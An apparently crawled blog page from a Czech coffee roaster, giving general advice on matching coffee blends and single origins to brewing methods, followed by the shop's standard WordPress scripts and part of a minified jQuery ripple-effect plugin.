		<div class="image"><img width="2500" height="1667" src="https://primaveracaffe.cz/wp-content/uploads/2017/09/kava-smes.jpg" class="attachment-coffeeking-big size-coffeeking-big wp-post-image" alt="" srcset="https://primaveracaffe.cz/wp-content/uploads/2017/09/kava-smes.jpg 2500w, https://primaveracaffe.cz/wp-content/uploads/2017/09/kava-smes-300x200.jpg 300w, https://primaveracaffe.cz/wp-content/uploads/2017/09/kava-smes-768x512.jpg 768w, https://primaveracaffe.cz/wp-content/uploads/2017/09/kava-smes-1024x683.jpg 1024w, https://primaveracaffe.cz/wp-content/uploads/2017/09/kava-smes-600x400.jpg 600w, https://primaveracaffe.cz/wp-content/uploads/2017/09/kava-smes-570x380.jpg 570w, https://primaveracaffe.cz/wp-content/uploads/2017/09/kava-smes-272x182.jpg 272w" sizes="(max-width: 2500px) 100vw, 2500px" /></div>

	    <div class="description">
	        <div class="text text-page">
				<p>Doporučení využití kávových odrůd k různým způsobům přípravy je vždy velmi individuální záležitost. Chuť je totiž naprosto unikátní smysl každého jednotlivce a je na ostatní nepřenositelná. To znamená: za nás mohu bez pocitu viny doporučit naší směs k přípravě exkluzivního espressa, vám však může chutnat víc z moka konvičky. Vlastně by naše doporučení mělo znít takto:</p>
<blockquote><p>&#8220;Ochutnejte všechny naše odrůdy a směsi na všechny způsoby a utvořte si na ně vlastní názor.&#8221; 🙂</p></blockquote>
<p>Námi doporučené přípravy kávy slouží k základní orientaci ve světě káv. Řídit se jimi můžete v počátcích vašeho putování chutí kávy. Může se stát, že za nás u jednotlivých odrůd v průběhu času doporučení upravíme, podle toho jak se dané odrůdě v daném roce podařilo uzrát, tedy naplnit své typické znaky. Je potřeba si uvědomit, že kvalita kávy se v závislosti na počasí může rok od roku trošku lišit. U směsí se tyto drobné odlišnosti ladí po každé nové úrodě, většinou tak, že se to na výsledné chuti významně neprojeví. U jednodruhových odrůd se toto eliminuje úpravou pražení, ale obecně se odlišují výrazněji než směsi. Své hlavní charakteristické znaky by měli naplnit však vždy.</p>
<p>Naší snahou je nabídnout vám zajímavou harmonii chuti, vůně a povzbuzení najednou ve všech oblastech vašeho života, když si zatoužíte dát kávu. Patrně nejvýznamněji je to znát ve směsích, které nabízíme. Opravdoví odborníci v oboru pražení osobně vybírají, praží a ladí zajímavé kávové kombinace různých typů a odrůd a tak je přivést k dokonalosti. Začínáte-li s espressem doporučujeme sáhnout po našich směsích. Jednodruhové odrůdy jsou spíše gurmánské záležitosti.</p>
	        </div>
	    </div>
	    		<nav class="navigation post-navigation clearfix" role="navigation">
			<h1 class="screen-reader-text">Post navigation</h1>

			<div class="nav-links">
				<a href="https://primaveracaffe.cz/kava-protoze-na-velikosti-zalezi/" rel="prev"><span class="meta-nav">&laquo;</span> Káva… Protože na velikosti záleží</a><a href="https://primaveracaffe.cz/soutez-o-kvalitni-kavu-primavera-mix-exkluzive-s-prekvapenim/" rel="next">Soutěž o kvalitní kávu Primavera Mix Exkluzive s překvapením <span class="meta-nav">&raquo;</span></a>				</div>
				<!-- .nav-links -->
			</nav><!-- .navigation -->
			    <div class="blog-info">
			<div style="margin-top: 35px;"><span class="date-day">20</span><span class="date-my">Březen<br>2019</span></div>	    </div>

	    			    		
		


	</article>
                    
            </section>
        </div>

			<div class="col-lg-3 col-md-4">
		<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
			<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h3 class="header-widget">Naše káva</h3><ul class="product-categories"><li class="cat-item cat-item-145 cat-parent"><a href="https://primaveracaffe.cz/produkty/afrika/">Afrika</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-241"><a href="https://primaveracaffe.cz/produkty/arabica/">Arabica</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-127 cat-parent"><a href="https://primaveracaffe.cz/produkty/asie/">Asie</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-243"><a href="https://primaveracaffe.cz/produkty/bezkofeinova-kava/">Bezkofeinová káva</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-244"><a href="https://primaveracaffe.cz/produkty/bio-kava/">Bio káva</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-242"><a href="https://primaveracaffe.cz/produkty/gourmet/">Gourmet</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-155 cat-parent"><a href="https://primaveracaffe.cz/produkty/jizni-amerika/">Jižní Amerika</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-246"><a href="https://primaveracaffe.cz/produkty/kavove-smesi/">Kávové směsi</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-245"><a href="https://primaveracaffe.cz/produkty/robusta/">Robusta</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-154 cat-parent"><a href="https://primaveracaffe.cz/produkty/severni-amerika/">Severní Amerika</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://primaveracaffe.cz/produkty/stredni-amerika/">Střední Amerika</a> <span class="count">(4)</span></li>
</ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="header-widget">Archiv blogu</h3>		<ul>
				<li><a href='https://primaveracaffe.cz/2020/06/'>Červen 2020</a></li>
	<li><a href='https://primaveracaffe.cz/2020/01/'>Leden 2020</a></li>
	<li><a href='https://primaveracaffe.cz/2019/11/'>Listopad 2019</a></li>
	<li><a href='https://primaveracaffe.cz/2019/03/'>Březen 2019</a></li>
		</ul>
			</aside><aside id="coffeeking_icons-2" class="widget widget_coffeeking_icons"><h3 class="header-widget">Ve spojení</h3><ul class="social-small">								<li><a href="https://www.facebook.com/primaveracaffee/" class="fa fa-facebook-square"></a></li>
										<li><a href="https://instagram.com/primaveracaffe/" class="fa fa-instagram"></a></li>
										<li><a href="mailto:obchod@primaveracaffe.cz" class="fa fa-envelope-o"></a></li>
										<li><a href="https://primaveracaffe.cz/rss/" class="fa fa-rss-square"></a></li>
				
</ul>
</aside>		</div>
	</div>
    </div>
</div>
    </div>
    <div class="container subscribe-block"><p><section class="vc_section bg-color-theme_color displaced-top"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-4 vc_col-md-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="heading  head-subheader align-left color-black subcolor-white transform-default   vc_custom_1539811967930" id="like_sc_header_736593483"><h4 class="subheader">Náš newsletter</h4><h4 class="header">Čerstvá zrnka informací</h4></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-5 vc_col-md-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<script>(function() {
	if (!window.mc4wp) {
		window.mc4wp = {
			listeners: [],
			forms    : {
				on: function (event, callback) {
					window.mc4wp.listeners.push({
						event   : event,
						callback: callback
					});
				}
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.5.2 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-806" method="post" data-id="806" data-name="Subscribe Form" ><div class="mc4wp-form-fields"><div class="input-group">
      <input type="email" name="EMAIL" placeholder="Váš email" required />
      <span class="input-group-btn">
        <button class="btn" type="submit">Přihlásit odběr</button>
      </span>
</div>  
<small>Přihlášením k newsletteru souhlasíte s naším <a target="_blank" href="https://primaveracaffe.cz/gdpr/">zpracováním vašich osobních údajů</a>.</small>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768978046" /><input type="hidden" name="_mc4wp_form_id" value="806" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-6 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="align-default icon-style-square"><ul class="social-small icon-style-square icon-weight-bold" id="like_sc_header_1925685052"><li><a href="http://facebook.com/primaveracaffee/" class="fa fa-facebook"></a></li><li><a href="https://www.instagram.com/primaveracaffe/" class="fa fa-instagram"></a></li><li><a href="mailto:obchod@primaveracaffe.cz" class="fa fa-envelope"></a></li></ul></div></div></div></div></div></section></p>
</div>    	
		<section id="block-footer">
		<div class="container">
			<div class="row">
                                    					<div class="col-md-4 col-sm-6 col-ms-12  matchHeight clearfix">    
													<div class="footer-widget-area">
								<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Kávu pijeme, prodáváme, pražíme a milujeme. Je to zkrátka naše vášeň.</p>
<p><img class="alignnone wp-image-4168 " src="https://primaveracaffe.cz/wp-content/uploads/2020/07/logo-v-kruhu-biele-300x300.png" alt="" width="130" height="130" /></p>
<p><strong>Roman Velička</strong><br />
IČ: 44870531 DIČ: CZ7311200413<br />
Jankovcova 864/45, Praha 7 (Holešovice)<br />
BÚ: 2501459943/2010 (Fio banka, a.s.)</p>
</div>
		</div>							</div>
											</div>
					                                        					<div class="col-md-4 col-sm-6 col-ms-12  matchHeight clearfix">    
													<div class="footer-widget-area">
								<div id="nav_menu-4" class="widget widget_nav_menu"><h4 class="header-widget">Rychlé menu</h4><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3528"><a href="https://www.primaveracaffe.cz">Primavera</a></li>
<li id="menu-item-2138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2138"><a href="https://primaveracaffe.cz/kontakt/">Kontaktujte nás</a></li>
<li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2139"><a href="https://primaveracaffe.cz/shop/">Naše káva</a></li>
<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2140"><a href="https://primaveracaffe.cz/blog-two-columns/">Blogujeme</a></li>
<li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://primaveracaffe.cz/firmy/">Pro firmy</a></li>
<li id="menu-item-3616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3616"><a href="https://primaveracaffe.cz/platby/">Platby</a></li>
<li id="menu-item-3617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3617"><a href="https://primaveracaffe.cz/doprava/">Doprava</a></li>
<li id="menu-item-3526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://primaveracaffe.cz/obchodni-podminky/">Obchodní podmínky</a></li>
<li id="menu-item-3615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3615"><a href="https://primaveracaffe.cz/gdpr/">Ochrana osobních údajů</a></li>
</ul></div></div><div id="post_views_counter_list_widget-3" class="widget widget_post_views_counter_list_widget"><h4 class="header-widget">Nejoblíbenější</h4><ul>
			<li>
					<a class="post-title" href="https://primaveracaffe.cz/soutez-o-kvalitni-kavu-primavera-mix-exkluzive-s-prekvapenim/">Soutěž o kvalitní kávu Primavera Mix Exkluzive s překvapením</a>
			</li>
			<li>
					<a class="post-title" href="https://primaveracaffe.cz/moka/">Moka</a>
			</li>
			<li>
					<a class="post-title" href="https://primaveracaffe.cz/kava-protoze-na-velikosti-zalezi/">Káva… Protože na velikosti záleží</a>
			</li>
			<li>
					<a class="post-title" href="https://primaveracaffe.cz/french-press/">French press</a>
			</li>
			<li>
					<a class="post-title" href="https://primaveracaffe.cz/filtrovana-kava/">Filtrovaná káva</a>
			</li></ul></div>							</div>
											</div>
					                                        					<div class="col-md-4 col-sm-6 col-ms-12  matchHeight clearfix">    
													<div class="footer-widget-area">
								<div id="wp_my_instagram-2" class="widget wp-my-instagram"><h4 class="header-widget">Sledujte nás na Instagramu</h4>				<div id="wpmi-6970767f1cdcf" class="wp-my-instagram wpmi" data-args="{&quot;template&quot;:false,&quot;username&quot;:&quot;primaveracaffe&quot;,&quot;hashtag&quot;:&quot;&quot;,&quot;limit&quot;:&quot;9&quot;,&quot;size&quot;:&quot;small&quot;,&quot;layout&quot;:&quot;3&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;link&quot;:&quot;&quot;,&quot;popular&quot;:false,&quot;title&quot;:&quot;Sledujte n\u00e1s na Instagramu&quot;}" data-cached="false">
					<ul class="wpmi-list wpmi-layout-3">
											</ul>
									</div>
				</div>							</div>
											</div>
					                                                            			</div>
		</div>
	</section>    	<footer class="footer-block">
		<div class="container">
							<p>© All Rights Reserved - Primavera Caffe - Powered by <a href="https://www.rightwords.cz" target="_blank" rel="noopener">RightWords</a></p>										<a href="#" class="go-top hidden-xs hidden-ms"><span class="fa fa-arrow-up"></span>TOP</a>
					</div>
	</footer>

	<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://primaveracaffe.cz/wp-admin/admin-ajax.php";
</script>

<div class="xoo-wsc-modal">

					<div class="xoo-wsc-basket" style="">
							<span class="xoo-wsc-items-count">0</span>
						<span class="xoo-wsc-icon-basket1 xoo-wsc-bki"></span>
		</div>
	
	<div class="xoo-wsc-opac"></div>
	<div class="xoo-wsc-container">
			</div>
</div>

<div class="xoo-wsc-notice-box" style="display: none;">
	<div>
	  <span class="xoo-wsc-notice"></span>
	</div>
</div><script>(function() {function addEventListener(element,event,handler) {
	if(element.addEventListener) {
		element.addEventListener(event,handler, false);
	} else if(element.attachEvent){
		element.attachEvent('on'+event,handler);
	}
}function maybePrefixUrlField() {
	if(this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if( urlFields && urlFields.length > 0 ) {
	for( var j=0; j < urlFields.length; j++ ) {
		addEventListener(urlFields[j],'blur',maybePrefixUrlField);
	}
}/* test if browser supports date fields */
var testInput = document.createElement('input');
testInput.setAttribute('type', 'date');
if( testInput.type !== 'date') {

	/* add placeholder & pattern to all date fields */
	var dateFields = document.querySelectorAll('.mc4wp-form input[type="date"]');
	for(var i=0; i<dateFields.length; i++) {
		if(!dateFields[i].placeholder) {
			dateFields[i].placeholder = 'YYYY-MM-DD';
		}
		if(!dateFields[i].pattern) {
			dateFields[i].pattern = '[0-9]{4}-(0[1-9]|1[012])-(0[1-9]|1[0-9]|2[0-9]|3[01])';
		}
	}
}

})();</script><script type='text/javascript'>(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		})();</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='berocket_lmp_style-css'  href='https://primaveracaffe.cz/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://primaveracaffe.cz/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/contact-form-7-style/js/frontend-min.js?ver=3.1.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/primaveracaffe.cz\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6a5f728194daa4fdb6256f3a1516f0d8","fragment_name":"wc_fragments_6a5f728194daa4fdb6256f3a1516f0d8","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var xoo_wsc_localize = {"adminurl":"https:\/\/primaveracaffe.cz\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","ajax_atc":"false","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","atc_reset":"false","trigger_class":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/side-cart-woocommerce/public/js/xoo-wsc-public.min.js?ver=1.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/primaveracaffe.cz","ajax_url":"https:\/\/primaveracaffe.cz\/wp-admin\/admin-ajax.php","queue_url":"https:\/\/primaveracaffe.cz\/wp-json\/mailchimp-for-woocommerce\/v1\/queue\/work","queue_should_fire":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.17'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=20160615'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/map-style.js?ver=1.0'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/jquery.counterup.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/jquery.localscroll-1.2.7-min.js?ver=1.2.7'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/jquery.matchHeight.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/jquery.parallax-1.1.3.js?ver=1.1.3'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/jquery.scrollTo-1.4.2-min.js?ver=1.4.2'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/jquery.swipebox.js?ver=1.4.4'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/jquery.zoomslider.js?ver=0.2.3'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/scrollreveal.js?ver=3.3.4'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/swiper.jquery.js?ver=3.4.1'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/jquery.nicescroll.js?ver=3.7.6'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/waypoint.js?ver=1.6.2'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/jquery.fullPage.js?ver=2.9.4'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/affix.js?ver=3.3.7'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/jquery.ripples.js?ver=0.5.3'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/scripts.js?ver=1.4.7'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/pace.js?ver=5.2.2'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var the_lmp_js_data = {"type":"infinity_scroll","update_url":"1","use_mobile":"","mobile_type":"","mobile_width":"","is_AAPF":"1","buffer":"50","use_prev_btn":"","load_image":"<div class=\"lmp_products_loading\"><i class=\"fa fa-spinner lmp_rotate\"><\/i><span class=\"\"><\/span><\/div>","load_img_class":".lmp_products_loading","load_more":"<div class=\"lmp_load_more_button br_lmp_button_settings\"><a class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\">Load More<\/a><\/div>","load_prev":"<div class=\"lmp_load_more_button br_lmp_prev_settings\"><a class=\"lmp_button \" style=\"font-size: 22px;color: #333333;background-color: #aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\">Load Previous<\/a><\/div>","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"<div class=\"lmp_products_loading\"><span class=\"\"><\/span><\/div>","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":"nav.woocommerce-pagination","next_page":"a.next.page-numbers","prev_page":"a.prev.page-numbers"};
/* ]]> */
</script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.1.6.2'></script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpMyInstagramVars = {"nonce":"d3d312583b","ajaxurl":"https:\/\/primaveracaffe.cz\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/wp-my-instagram/js/script.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mc4wp_forms_config = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/mailchimp-for-wp/assets/js/forms-api.min.js?ver=4.5.2'></script>
<!--[if lte IE 9]>
<script type='text/javascript' src='https://primaveracaffe.cz/wp-content/plugins/mailchimp-for-wp/assets/js/third-party/placeholders.min.js?ver=4.5.2'></script>
<![endif]-->
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).click( function() {
				_gaq.push(['_trackEvent', 'Products', 'Add to Cart', ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id'))]);
			});
		
 });
</script>
<script>
            jQuery(document).on("berocket_aapf_time_to_fix_products_style", function() {
                jQuery(the_ajax_script.products_holder_id).find("*").filter(function() {return jQuery(this).css("opacity") == "0";}).css("opacity", 1);
            });
            </script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129743772-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129743772-1');
</script>


</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://primaveracaffe.cz/wp-content/themes/coffeeking/assets/js/jquery.ripples.js?ver=0.5.3
body_size: 14622
content:
/*!
 * jQuery Ripples plugin v0.5.3 / https://github.com/sirxemic/jquery.ripples
 * MIT License
 * @author sirxemic / https://sirxemic.com/
 */
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){"use strict";function t(e){return"%"==e[e.length-1]}function r(){function e(e,t){var i="OES_texture_"+e,o=i+"_linear",n=o in r,a=[i];return n&&a.push(o),{type:t,linearSupport:n,extensions:a}}var t=document.createElement("canvas");if(h=t.getContext("webgl")||t.getContext("experimental-webgl"),!h)return null;var r={};if(["OES_texture_float","OES_texture_half_float","OES_texture_float_linear","OES_texture_half_float_linear"].forEach(function(e){var t=h.getExtension(e);t&&(r[e]=t)}),!r.OES_texture_float)return null;var i=[];i.push(e("float",h.FLOAT)),r.OES_texture_half_float&&i.push(e("half_float",r.OES_texture_half_float.HALF_FLOAT_OES));var o=h.createTexture(),n=h.createFramebuffer();h.bindFramebuffer(h.FRAMEBUFFER,n),h.bindTexture(h.TEXTURE_2D,o),h.texParameteri(h.TEXTURE_2D,h.TEXTURE_MIN_FILTER,h.NEAREST),h.texParameteri(h.TEXTURE_2D,h.TEXTURE_MAG_FILTER,h.NEAREST),h.texParameteri(h.TEXTURE_2D,h.TEXTURE_WRAP_S,h.CLAMP_TO_EDGE),h.texParameteri(h.TEXTURE_2D,h.TEXTURE_WRAP_T,h.CLAMP_TO_EDGE);for(var a=null,s=0;s<i.length;s++)if(h.texImage2D(h.TEXTURE_2D,0,h.RGBA,32,32,0,h.RGBA,i[s].type,null),h.framebufferTexture2D(h.FRAMEBUFFER,h.COLOR_ATTACHMENT0,h.TEXTURE_2D,o,0),h.checkFramebufferStatus(h.FRAMEBUFFER)===h.FRAMEBUFFER_COMPLETE){a=i[s];break}return a}function i(e,t){try{return new ImageData(e,t)}catch(r){var i=document.createElement("canvas");return i.getContext("2d").createImageData(e,t)}}function o(e){var t=e.split(" ");if(1!==t.length)return t.map(function(t){switch(e){case"center":return"50%";case"top":case"left":return"0";case"right":case"bottom":return"100%";default:return t}});switch(e){case"center":return["50%","50%"];case"top":return["50%","0"];case"bottom":return["50%","100%"];case"left":return["0","50%"];case"right":return["100%","50%"];default:return[e,"50%"]}}function n(e,t,r){function i(e,t){var r=h.createShader(e);if(h.shaderSource(r,t),h.compileShader(r),!h.getShaderParameter(r,h.COMPILE_STATUS))throw new Error("compile error: "+h.getShaderInfoLog(r));return r}var o={};if(o.id=h.createProgram(),h.attachShader(o.id,i(h.VERTEX_SHADER,e)),h.attachShader(o.id,i(h.FRAGMENT_SHADER,t)),h.linkProgram(o.id),!h.getProgramParameter(o.id,h.LINK_STATUS))throw new Error("link error: "+h.getProgramInfoLog(o.id));o.uniforms={},o.locations={},h.useProgram(o.id),h.enableVertexAttribArray(0);for(var n,a,s=/uniform (\w+) (\w+)/g,u=e+t;null!=(n=s.exec(u));)a=n[2],o.locations[a]=h.getUniformLocation(o.id,a);return o}function a(e,t){h.activeTexture(h.TEXTURE0+(t||0)),h.bindTexture(h.TEXTURE_2D,e)}function s(e){var t=/url\(["']?([^"']*)["']?\)/.exec(e);return null==t?null:t[1]}function u(e){return e.match(/^data:/)}var h,c=e(window),d=r(),f=i(32,32);e("head").prepend("<style>.jquery-ripples { position: relative; z-index: 0; }</style>");var l=function(t,r){function i(){o.step(),requestAnimationFrame(i)}var o=this;this.$el=e(t),this.interactive=r.interactive,this.resolution=r.resolution,this.textureDelta=new Float32Array([1/this.resolution,1/this.resolution]),this.perturbance=r.perturbance,this.dropRadius=r.dropRadius,this.crossOrigin=r.crossOrigin,this.imageUrl=r.imageUrl;var n=document.createElement("canvas");n.width=this.$el.innerWidth(),n.height=this.$el.innerHeight(),this.canvas=n,this.$canvas=e(n),this.$canvas.css({position:"absolute",left:0,top:0,right:0,bottom:0,zIndex:-1}),this.$el.addClass("jquery-ripples").append(n),this.context=h=n.getContext("webgl")||n.getContext("experimental-webgl"),d.extensions.forEach(function(e){h.getExtension(e)}),e(window).on("resize",function(){var e=o.$el.innerWidth(),t=o.$el.innerHeight();e==o.canvas.width&&t==o.canvas.height||(n.width=e,n.height=t)}),this.textures=[],this.framebuffers=[],this.bufferWriteIndex=0,this.bufferReadIndex=1;for(var a=0;a<2;a++){var s=h.createTexture(),u=h.createFramebuffer();h.bindFramebuffer(h.FRAMEBUFFER,u),u.width=this.resolution,u.height=this.resolution,h.bindTexture(h.TEXTURE_2D,s),h.texParameteri(h.TEXTURE_2D,h.TEXTURE_MIN_FILTER,d.linearSupport?h.LINEAR:h.NEAREST),h.texParameteri(h.TEXTURE_2D,h.TEXTURE_MAG_FILTER,d.linearSupport?h.LINEAR:h.NEAREST),h.texParameteri(h.TEXTURE_2D,h.TEXTURE_WRAP_S,h.CLAMP_TO_EDGE),h.texParameteri(h.TEXTURE_2D,h.TEXTURE_WRAP_T,h.CLAMP_TO_EDGE),h.texImage2D(h.TEXTURE_2D,0,h.RGBA,this.resolution,this.resolution,0,h.RGBA,d.type,null),h.framebufferTexture2D(h.FRAMEBUFFER,h.COLOR_ATTACHMENT0,h.TEXTURE_2D,s,0),this.textures.push(s),this.framebuffers.push(u)}this.quad=h.createBuffer(),h.bindBuffer(h.ARRAY_BUFFER,this.quad),h.bufferData(h.ARRAY_BUFFER,new 